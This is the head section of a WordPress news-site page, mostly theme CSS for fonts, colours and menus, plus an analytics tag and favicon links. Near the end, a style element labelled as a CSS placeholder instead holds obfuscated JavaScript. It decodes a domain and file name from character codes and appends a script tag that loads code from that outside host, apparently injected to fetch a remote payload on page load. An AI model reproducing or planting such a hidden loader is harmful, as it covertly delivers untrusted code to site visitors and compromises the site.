    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #dd3333 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #424242;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:26px;
	font-weight:800;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	line-height:28px;
	font-weight:300;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:24px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:24px;
	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-post-content,
    .td-post-content p {
    	color: #424242;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:500;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:17px;
	line-height:20px;
	font-weight:500;
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:17px;
	font-weight:600;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td_module_mx6 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:20px;
	font-weight:600;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:20px;
	font-weight:600;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	font-weight:600;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:26px;
	font-weight:800;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	line-height:28px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	line-height:28px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:24px;
	
    }
    
    .td-post-content h2 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:24px;
	font-weight:normal;
	
    }
    
    .td-post-content h3 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .post .td-category a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:16px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:17px;
	font-weight:600;
	
    }
    
    .post .td-post-share-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


    
	.footer-text-wrap {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	font-weight:normal;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
    .category .td-category a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	font-weight:normal;
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GDXH6PGBQP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GDXH6PGBQP');
</script><link rel="icon" href="https://elektrozine.be/wp-content/uploads/2022/01/faviconelektrozine-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://elektrozine.be/wp-content/uploads/2022/01/faviconelektrozine.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elektrozine.be/wp-content/uploads/2022/01/faviconelektrozine.jpg" />
<meta name="msapplication-TileImage" content="https://elektrozine.be/wp-content/uploads/2022/01/faviconelektrozine.jpg" />
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</style></head>

<body class="archive tag tag-test-fr tag-1299 wp-theme-Newspaper ml-lightbox-included td-standard-pack metaslider-plugin global-block-template-1 white-menu td-wpml  tdc-header-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
